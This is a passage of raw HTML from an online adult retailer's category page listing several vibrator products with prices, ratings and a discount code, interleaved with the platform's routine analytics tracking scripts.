		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2028450NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2028450NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2028450NO_SIZE&quot;,&quot;name&quot;:&quot;Remote Controlled Grinding Pad&quot;,&quot;price&quot;:90,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toys-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Vibrator&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="cfea26150de02bb7ef4029b849" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/remote-controlled-grinding-pad/2028450NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbaacc083/images/2028450/remotecontrolegrindingpadpurple-no-colour-nosize--2028450-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Remote Controlled Grinding Pad"
      title="Remote Controlled Grinding Pad"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw40d90ce2/images/2028450/remotecontrolegrindingpadpurple-no-colour-nosize--2028450-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Remote Controlled Grinding Pad"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028450NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Remote Controlled Grinding Pad"
        aria-label="Quick View for Remote Controlled Grinding Pad">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/remote-controlled-grinding-pad/2028450NO_SIZE.html">Remote Controlled Grinding Pad</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/remote-controlled-grinding-pad/2028450NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="90.0">
        
        $ 90.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: hidden;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">0 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/remote-controlled-grinding-pad/2028450NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2028450NO_SIZE-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="2028450NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028450NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028450NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028450NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2028450NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2028450NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Remote Controlled Grinding Pad"
        aria-label="Quick View for Remote Controlled Grinding Pad">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2007320NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007320NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2007320NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2007320NO_SIZE&quot;,&quot;name&quot;:&quot;We-Vibe Sync Lite Couples Vibrator &quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;We-Vibe&quot;,&quot;category&quot;:&quot;sex-toys-remote-control&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;We Vibe&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Couples&quot;,&quot;dimension10&quot;:&quot;Couples Set&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="f36a97db2e9961e7886704a741" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-remote-control/we-vibe-sync-lite-couples-vibrator-/2007320NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56004ff6/images/2007320/2007320_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="We-Vibe Sync Lite Couples Vibrator "
      title="We-Vibe Sync Lite Couples Vibrator "
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw161597de/images/2007320/2007320_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="We-Vibe Sync Lite Couples Vibrator "/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007320NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for We-Vibe Sync Lite Couples Vibrator "
        aria-label="Quick View for We-Vibe Sync Lite Couples Vibrator ">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-remote-control/we-vibe-sync-lite-couples-vibrator-/2007320NO_SIZE.html">We-Vibe Sync Lite Couples Vibrator </a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-remote-control/we-vibe-sync-lite-couples-vibrator-/2007320NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="120.0">
        
        $ 120.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">2.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-remote-control/we-vibe-sync-lite-couples-vibrator-/2007320NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="2.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007320NO_SIZE-ada-star-ratings-text">2.8 out of 5 star rating</span>
        
          <div aria-labelledby="2007320NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007320NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007320NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007320NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007320NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            52 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007320NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for We-Vibe Sync Lite Couples Vibrator "
        aria-label="Quick View for We-Vibe Sync Lite Couples Vibrator ">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2008643NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2008643NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2008643NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2008643NO_SIZE&quot;,&quot;name&quot;:&quot;Pulse Clit Stim&quot;,&quot;price&quot;:57,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;clit-stim&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="a5a56fc55d387f826ce065d8b4" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/clit-stim/pulse-clit-stim/2008643NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw75927754/images/2008643/pulseclitstim-nocolour-nosize--2008643-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Pulse Clit Stim"
      title="Pulse Clit Stim"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d5e3000/images/2008643/pulseclitstim-nocolour-nosize--2008643-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Pulse Clit Stim"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008643NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Pulse Clit Stim"
        aria-label="Quick View for Pulse Clit Stim">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/clit-stim/pulse-clit-stim/2008643NO_SIZE.html">Pulse Clit Stim</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/clit-stim/pulse-clit-stim/2008643NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="57.0">
        
        $ 57.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.5 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/clit-stim/pulse-clit-stim/2008643NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008643NO_SIZE-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="2008643NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008643NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008643NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008643NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008643NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            18 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008643NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Pulse Clit Stim"
        aria-label="Quick View for Pulse Clit Stim">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-12" data-page-index="4">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2007217NO_SIZE',
	    sku: ''
	}];
	cq_params.categoryId = 'clit-stim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clit-stim\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8fee2197-e4ba-4514-bdae-ab005f23cc2f';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clit-stim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007217NO_SIZE", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2007217NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;2007217NO_SIZE&quot;,&quot;name&quot;:&quot;Romp Rose&quot;,&quot;price&quot;:75,&quot;brand&quot;:&quot;Romp&quot;,&quot;category&quot;:&quot;clit-stim&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Romp&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="e246b99453f684db406bdf94f2" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/clit-stim/romp-rose/2007217NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc5df5ca5/images/2007217/2007217_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Romp Rose"
      title="Romp Rose"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw71e3eac2/images/2006761/2006761_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Romp Rose"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007217NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Romp Rose"
        aria-label="Quick View for Romp Rose">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/clit-stim/romp-rose/2007217NO_SIZE.html">Romp Rose</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/clit-stim/romp-rose/2007217NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="75.0">
        
        $ 75.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="20% Off Sex Toys with code ADOREME">
      
        <a class="link" href="/search?pmid=20%25OFFSEXTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#9b154f;">20% Off All Toys Code: ADOREME</span></font></span></a></strong></p>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/clit-stim/romp-rose/2007217NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007217NO_SIZE-ada-star-ratings-text">3.8 out of 5 star rating</span>
        
          <div aria-labelledby="2007217NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007217NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007217NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007217NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007217NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
